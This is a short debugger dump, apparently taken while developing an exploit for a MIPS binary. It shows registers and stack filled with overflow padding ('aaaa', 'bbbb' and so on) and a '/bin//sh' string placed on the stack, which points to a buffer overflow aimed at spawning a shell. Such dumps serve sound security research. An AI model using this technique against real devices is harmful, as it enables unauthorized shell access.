 T6 0x800
*T7 0x400
*T8 0x8
*T9 0x7f76c8c0 ◂— b 0x7f76c8d8 /* 0x10000005 */
*S0 0x7f78b200 ◂— lui $gp, 2 /* 0x3c1c0002 */
*S1 0x62626262 ('bbbb')
*S2 0x63636363 ('cccc')
*S3 0x64646464 ('dddd')
*S4 0x65656565 ('eeee')
*S5 0x7fffec60 ◂— '/bin//sh/postxml'
*S6 0x61616161 ('aaaa')
*S7 0x61616161 ('aaaa')
*S8 0x61616161 ('aaaa')
FP 0x0
*SP 0x7fffec50 ◂— 'aaaabbbbccccdddd/bin//sh/postxml'
*PC 0x7f74d9e4 ◂— lw $gp, 0x10($fp) /* 0x8fdc0010 */
[ DISASM ]
► 0x7f74d9e4 lw $gp, 0x10($fp)
0x7f74d9e8 move $a0, $v0
0x7f74d9ec lw $a1, -0x7fac($gp)
0x7f74d9f0 addiu $a2, $zero, 1
0x7f74d9f4 move $t9, $s0
0x7f74d9f8 jalr $t9
0x7f74d9fc addiu $a1, $a1, -0x6604
0x7f74da00 move $a0, $v0
0x7f74da04 move $a1, $s4
0x7f74da08 move $t9, $s0
0x7f74da0c jalr $t9
[ STACK ]
00:0000│ sp 0x7fffec50 ◂— 'aaaabbbbccccdddd/bin//sh/postxml'
01:0004│ 0x7fffec54 ◂— 'bbbbccccdddd/bin//sh/postxml'
02:0008│ 0x7fffec58 ◂— 'ccccdddd/bin//sh/postxml'
03:000c│ 0x7fffec5c ◂— 'dddd/bin//sh/postxml'
04:0010│ s5 0x7fffec60 ◂— '/bin//sh/postxml'
05:0014│ 0x7fffec64 ◂— '//sh/postxml'
06:0018│ 0x7fffec68 ◂— '/postxml'
07:001c│ 0x7fffec6c ◂— 'txml'
[ BACKTRACE ]
► f 0 0x7f74d9e4